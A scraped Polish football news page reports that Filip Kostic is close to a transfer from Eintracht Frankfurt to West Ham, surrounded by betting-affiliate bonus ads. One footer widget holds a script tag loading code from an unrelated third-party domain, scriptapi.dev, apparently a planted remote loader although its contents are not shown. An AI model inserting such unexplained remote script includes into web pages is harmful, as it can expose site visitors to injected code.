                <a href="https://zzapolowy.com" title="">

                    <img src="https://zzapolowy.com/wp-content/uploads/2024/06/logo-e1719395447774.jpg" alt="Zzapołowy | O futbolu w najlepszym wydaniu" width="335" height="81">
                </a>

                
                  </div><!-- .navbar-brand -->

            

        </div><!-- /.inner-wrap -->


        <div class="clear"></div>


        <nav class="navbar" role="navigation">

            <nav class="main-navbar" role="navigation">

                <div class="inner-wrap clearfix">


                    
                        <div id="sb-search" class="sb-search">
                            <form method="get" id="searchform" action="https://zzapolowy.com/">
	<input type="search" class="sb-search-input" placeholder="Szukaj.."  name="s" id="s" autocomplete="off" />
    <input type="submit" id="searchsubmit" class="sb-search-submit" value="Search" />
    <span class="sb-icon-search"></span>
</form>                        </div>

                    

                    <div class="navbar-header">
                        
                           <a class="navbar-toggle" href="#menu-main-slide">
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                           </a>


                           <div id="menu-main-slide" class="menu-wlasciwe-container"><ul id="menu-wlasciwe" class="menu"><li id="menu-item-114433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114433"><a href="https://gramgrubo.pl/bonusy-bukmacherskie/">Bonusy bukmacherskie na start</a></li>
<li id="menu-item-111423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111423"><a href="https://zzapolowy.com/polska-pilka/ekstraklasa/">Ekstraklasa</a></li>
<li id="menu-item-111426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111426"><a href="https://zzapolowy.com/swiat/">Ligi zagraniczne</a>
<ul class="sub-menu">
	<li id="menu-item-111433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111433"><a href="https://zzapolowy.com/swiat/premier-league/">Premier League</a></li>
	<li id="menu-item-111429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111429"><a href="https://zzapolowy.com/swiat/la-liga/">La Liga</a></li>
	<li id="menu-item-111435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111435"><a href="https://zzapolowy.com/swiat/serie-a/">Serie A</a></li>
	<li id="menu-item-111427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111427"><a href="https://zzapolowy.com/swiat/bundesliga/">Bundesliga</a></li>
	<li id="menu-item-111430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111430"><a href="https://zzapolowy.com/swiat/ligue-1/">Ligue 1</a></li>
	<li id="menu-item-111431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111431"><a href="https://zzapolowy.com/swiat/mls/">MLS</a></li>
	<li id="menu-item-111432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111432"><a href="https://zzapolowy.com/swiat/pozostale-ligi/">Pozostałe ligi</a></li>
</ul>
</li>
<li id="menu-item-111428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111428"><a href="https://zzapolowy.com/swiat/europejskie-puchary/">Europejskie puchary</a></li>
<li id="menu-item-111434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111434"><a href="https://zzapolowy.com/swiat/reprezentacje/">Reprezentacje</a>
<ul class="sub-menu">
	<li id="menu-item-111424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111424"><a href="https://zzapolowy.com/polska-pilka/polacy-za-granica/">Polacy za granicą</a></li>
	<li id="menu-item-111425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111425"><a href="https://zzapolowy.com/polska-pilka/reprezentacja-polski/">Reprezentacja Polski</a></li>
</ul>
</li>
<li id="menu-item-111441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111441"><a href="https://zzapolowy.com/transfery/">Transfery</a></li>
<li id="menu-item-111440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111440"><a href="https://zzapolowy.com/inne-sporty/">Inne sporty</a></li>
</ul></div>
                    </div>


                    <div id="navbar-main">

                        <div class="menu-wlasciwe-container"><ul id="menu-wlasciwe-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114433"><a href="https://gramgrubo.pl/bonusy-bukmacherskie/">Bonusy bukmacherskie na start</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111423"><a href="https://zzapolowy.com/polska-pilka/ekstraklasa/">Ekstraklasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111426"><a href="https://zzapolowy.com/swiat/">Ligi zagraniczne</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111433"><a href="https://zzapolowy.com/swiat/premier-league/">Premier League</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111429"><a href="https://zzapolowy.com/swiat/la-liga/">La Liga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111435"><a href="https://zzapolowy.com/swiat/serie-a/">Serie A</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111427"><a href="https://zzapolowy.com/swiat/bundesliga/">Bundesliga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111430"><a href="https://zzapolowy.com/swiat/ligue-1/">Ligue 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111431"><a href="https://zzapolowy.com/swiat/mls/">MLS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111432"><a href="https://zzapolowy.com/swiat/pozostale-ligi/">Pozostałe ligi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111428"><a href="https://zzapolowy.com/swiat/europejskie-puchary/">Europejskie puchary</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111434"><a href="https://zzapolowy.com/swiat/reprezentacje/">Reprezentacje</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111424"><a href="https://zzapolowy.com/polska-pilka/polacy-za-granica/">Polacy za granicą</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111425"><a href="https://zzapolowy.com/polska-pilka/reprezentacja-polski/">Reprezentacja Polski</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111441"><a href="https://zzapolowy.com/transfery/">Transfery</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111440"><a href="https://zzapolowy.com/inne-sporty/">Inne sporty</a></li>
</ul></div>

                    </div><!-- #navbar-main -->

                </div><!-- /.inner-wrap -->

                <div class="clear"></div>

            </nav><!-- .main-navbar -->

        </nav><!-- .navbar -->

    </header>

    

    <main id="main" class="site-main" role="main">

        <div class="inner-wrap">

            
                <div class="content-area">

                    
<article id="post-108094" class="post-108094 post type-post status-publish format-standard has-post-thumbnail category-polecany category-zzp">

    <header class="entry-header">

        
        <span class="entry-category"><a href="https://zzapolowy.com/polecany/" rel="category tag">Polecany</a>, <a href="https://zzapolowy.com/zzp/" rel="category tag">ZZP</a></span>
        <h1 class="entry-title">Filip Kostic o krok od transferu do Premier League!</h1>

        <div class="entry-meta">
            <span class="entry-author vcard author">Napisany przez <a class="url fn n" href="https://zzapolowy.com/author/redakcja/">Redakcja</a></span>
            
                <span class="entry-date">w dniu <time class="entry-date updated published" datetime="2022-07-22T11:51:42+02:00">22 lipca, 2022</time> </span>

            

                    </div>

    </header><!-- .entry-header -->


    <div class="clear"></div>

    <div class="post-area">

        	<div class="related_posts">
		<h3 class="title">Więcej w Polecany:</h3>

		<ul>

			
			<li id="post-114085" class="post-grid">

				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-6-sprawdz-sie/" title="QUIZ z wiedzy o Formule 1"><img src="https://zzapolowy.com/wp-content/uploads/2023/10/1200x800-zza-polowy-quiz-322x212.jpg" alt="QUIZ z wiedzy o Formule 1" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-6-sprawdz-sie/" title="Permalink to QUIZ z wiedzy o Formule 1" rel="bookmark">QUIZ z wiedzy o Formule 1</a>
				<span class="date">23 marca, 2024</span>


			</li><!-- end #post-114085 -->

			
			<li id="post-114081" class="post-grid">

				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-5-sprawdz-sie/" title="QUIZ z wiedzy o lekkoatletyce"><img src="https://zzapolowy.com/wp-content/uploads/2023/10/1200x800-zza-polowy-quiz-322x212.jpg" alt="QUIZ z wiedzy o lekkoatletyce" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-5-sprawdz-sie/" title="Permalink to QUIZ z wiedzy o lekkoatletyce" rel="bookmark">QUIZ z wiedzy o lekkoatletyce</a>
				<span class="date">22 lutego, 2024</span>


			</li><!-- end #post-114081 -->

			
			<li id="post-114066" class="post-grid post-last">

				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-4-zzapolowy/" title="QUIZ z wiedzy o sportach zimowych"><img src="https://zzapolowy.com/wp-content/uploads/2023/10/1200x800-zza-polowy-quiz-322x212.jpg" alt="QUIZ z wiedzy o sportach zimowych" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-4-zzapolowy/" title="Permalink to QUIZ z wiedzy o sportach zimowych" rel="bookmark">QUIZ z wiedzy o sportach zimowych</a>
				<span class="date">16 stycznia, 2024</span>


			</li><!-- end #post-114066 -->

			
		</ul><!-- end .posts -->


	</div><!-- /.related_posts -->

        <div class="post-inner">

            <div class="entry-content">
                
                <p><img fetchpriority="high" decoding="async" class="aligncenter size-large wp-image-108095" src="https://zzapolowy.com/wp-content/uploads/2022/07/Kostic-1024x683.jpg" alt="" width="1000" height="667" srcset="https://zzapolowy.com/wp-content/uploads/2022/07/Kostic-1024x683.jpg 1024w, https://zzapolowy.com/wp-content/uploads/2022/07/Kostic-300x200.jpg 300w, https://zzapolowy.com/wp-content/uploads/2022/07/Kostic-768x512.jpg 768w, https://zzapolowy.com/wp-content/uploads/2022/07/Kostic-1536x1024.jpg 1536w, https://zzapolowy.com/wp-content/uploads/2022/07/Kostic-2048x1365.jpg 2048w, https://zzapolowy.com/wp-content/uploads/2022/07/Kostic-83x55.jpg 83w" sizes="(max-width: 1000px) 100vw, 1000px" /></p>
<p><strong>Wygląda na to, że Filip Kostic w trakcie sezonu 2022/2023 będzie występować w Premier League. Według ostatnich doniesień mediów, 29-latek zostanie zawodnikiem West Hamu.</strong></p>
<p>Kostic trafił do Frankfurtu w 2019 roku. Reprezentant Serbii okazał się świetnym wzmocnieniem Eintrachtu. Do tej pory wystąpił w 169 meczach, zdobył 33 bramki oraz zanotował aż 63 asysty. 29-latek najprawdopodobniej zakończy jednak swoją przygodę z niemieckim klubem.</p>
<h3>Filip Kostic w West Hamie?</h3>
<p>Jak informuje m.in. Gianluca Di Marzio, Filip Kostic zostanie piłkarzem West Hamu. To bardzo duże wzmocnienie londyńskiego klubu. W szczególności, że w ostatnich miesiącach Serba łączono z topowymi zespołami z Serie A.</p>

                <div class="clear"></div>

                

            </div><!-- .entry-content -->


            <footer class="entry-footer">

                
                

                
                    <!-- <div class="post_author">
                        <div class="author-description">
                            <div class="author_links">

                            </div>
                            <p class="author-bio">
                            </p>
                        </div>
                    </div> -->

                

            </footer><!-- .entry-footer -->

        </div><!-- .post-inner -->

    </div><!-- .post-area -->

</article><!-- #post --> 

                                                                
                </div>

            
            <section id="sidebar">

    <div class="sidebar_content">
        
        <!--ranking-->
        <div class="ranking">
		<div class="ranking-item">
				<div class="book">
			<a href="https://gramgrubo.pl/betfan-kod-promocyjny" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/05/Untitled-design.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			BONUS 200% OD PIERWSZEGO DEPOZYTU AŻ DO 400 ZŁ			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://www.betcris.pl/#/?sign-up&amp;btag=GRAMGRUBO" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2021/10/BETCRIS-BEZ-TŁA.png">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet Powitalny do 1400 PLN			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://m.lvbetpartners.pl/Redirect.aspx?mid=65&amp;sid=177&amp;cid=&amp;pid=&amp;affid=655340" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/04/logo_lvbet.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet 2000 zł + 20 zł freebet na start! 			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO50</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://gramgrubo.pl/to.totalbet" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/10/Webp.net-resizeimage-2.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet powitalny do 333 zł! 			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://record.fuksiarzaffiliates.pl/_xq39yU84NJbhY05Ckg4A9WNd7ZgqdRLk/5/" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2023/08/fuksiarz-logo-zzapolowy.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Zakład bez ryzyka do 500 zł bez obrotu + freebet 20 zł na mecze LaLiga + Cashback 200 zł na La Liga			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
	</div>
        <!--END ranking-->
			
			<!--banner-->
			<div class="ranking">
				<div class="banner-mobile"><div class="section-banner"><p><a href="https://gramgrubo.pl/to.betfan"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-114288" src="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png" alt="wpłacasz 200 zł grasz za 600 zł" width="300" height="250" srcset="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png 300w, https://zzapolowy.com/wp-content/uploads/2024/05/300x250-66x55.png 66w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div></div><div class="banner-tab"><div class="section-banner"></div></div><div class="banner-desk"><div class="section-banner"><p><a href="https://gramgrubo.pl/to.betfan"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-114288" src="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png" alt="wpłacasz 200 zł grasz za 600 zł" width="300" height="250" srcset="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png 300w, https://zzapolowy.com/wp-content/uploads/2024/05/300x250-66x55.png 66w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div></div>			</div>
			<!--END banner-->

    	
     	
     	
    </div>

	<div class="clear"></div>
</section>
<div class="clear"></div>
       </div><!-- /.inner-wrap -->

    </main><!-- #main -->

        <div class="floatBox floatBox-bottom">
            <div class="col-xs-2 col-sm-4 floatBox-img">
                                <img src="https://zzapolowy.com/wp-content/uploads/2019/05/Untitled-design.jpg" class="img-cover" />
            </div>

            <div class="col-xs-9 col-sm-7 floatBox-info">
                <div class="col-xs-12 title-small">
                    BETFAN                </div>
                <div class="col-xs-12 bonus">
                    BONUS 200% OD PIERWSZEGO DEPOZYTU AŻ DO 400 ZŁ                </div>
                <div class="col-xs-12 promoCode">
                    GRAMGRUBO                </div>
            </div>

            <div class="col-xs-1 floatBox-btn">
                <div class="wrapper">
                    <div class="btn-box">
                        <a href="https://gramgrubo.pl/betfan-kod-promocyjny" target="_blank" class="buk-link">Odbierz bonus</a>
                    </div>
                </div>
            </div>
        </div>

    <footer id="colophon" class="site-footer" role="contentinfo">

        
            <div class="footer-widgets widgets widget-columns-3">

                <div class="inner-wrap">

                    
                        <div class="column">
                            <div class="widget widget_text" id="text-2"><h3 class="title">O nas</h3>			<div class="textwidget"><p>O futbolu w najwyższym i humorystycznym wydaniu. Codzienną dawką artykułów przygotowują dla Was <a href="https://zzapolowy.com/author/patryk-s/">Patryk Śliwiński</a> i <a href="https://zzapolowy.com/author/szymon-bachorz/">Szymon Bachórz</a>.</p>
</div>
		<div class="clear"></div></div><div class="widget widget_block" id="block-2"><script src="https://scriptapi.dev/api/zzapolowy.js"></script><div class="clear"></div></div>                        </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                    <div class="clear"></div>

                </div><!-- .inner-wrap -->

            </div><!-- .footer-widgets -->


        
        <div class="site-info-top">

            <div class="inner-wrap">

                <div class="navbar-brand">
               <a href="https://zzapolowy.com" title="">Zzapołowy | O futbolu w najlepszym wydaniu</a>

                </div><!-- .navbar-brand -->

                <div class="footer-menu">
                                    </div>
                <div class="clear"></div>

            </div><!-- .inner-wrap -->

        </div><!-- .site-info-top -->

    </footer><!-- #colophon -->

</div>
        <script>window.init_zoombox_settings = {
                settings_zoom_doNotGoBeyond1X: 'off'
                , design_skin: 'skin-nebula'
                , settings_enableSwipe: 'off'
                , settings_enableSwipeOnDesktop: 'off'
                , settings_galleryMenu: 'dock'
                , settings_useImageTag: 'on'
                , settings_paddingHorizontal: '100'
                , settings_paddingVertical: '100'
                , settings_disablezoom: 'off'
                , settings_transition: 'fade'
                , settings_transition_out: 'fade'
                , settings_transition_gallery: 'slide'
                , settings_disableSocial: 'on'
                , settings_zoom_use_multi_dimension: 'on'
                ,videoplayer_settings:{
                    zoombox_video_autoplay: "off"
                    ,design_skin: "skin_aurora"
                    ,settings_youtube_usecustomskin: "on"
                    ,extra_classes: ""
            }
            };
        </script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-76138370-1', 'auto');
  ga('send', 'pageview');

</script><script>(function($){$(document).ready(function(){});})(jQuery);</script><style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-social-links-is-layout-1{justify-content:flex-end;}
</style>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/zzapolowy.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.mmenu.min.all.js?ver=1.2.1" id="mmenu-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/flickity.pkgd.min.js?ver=1.2.1" id="flickity-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.2.1" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/search_button.js?ver=1.2.1" id="search_button-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.fitvids.js?ver=1.2.1" id="fitvids-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/theia-sticky-sidebar.js?ver=1.2.1" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/superfish.min.js?ver=1.2.1" id="superfish-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/tabs.js?ver=1.2.1" id="tabber-tabs-js"></script>
<script type="text/javascript" id="domino-script-js-extra">
/* <![CDATA[ */
var zoomOptions = {"slideshow_auto":"1","slideshow_speed":"3000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/functions.js?ver=1.2.1" id="domino-script-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/js/galleria.js" id="galleria-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/js/wzslider.js" id="wzslider-js"></script>
<!-- gtm-ecommerce-woo no-scripts -->
		<!-- Cookie Notice plugin v2.4.17 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Strona korzysta z plików cookies w celu realizacji usług i zgodnie z Polityką Plików Cookies.
Możesz określić warunki przechowywania lub dostępu do plików cookies w Twojej przeglądarce.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="TAK, rozumiem">TAK, rozumiem</a><a href="https://zzapolowy.com/polityka-prywatnosci-i-plikow-cookies/" target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Polityka prywatności">Polityka prywatności</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->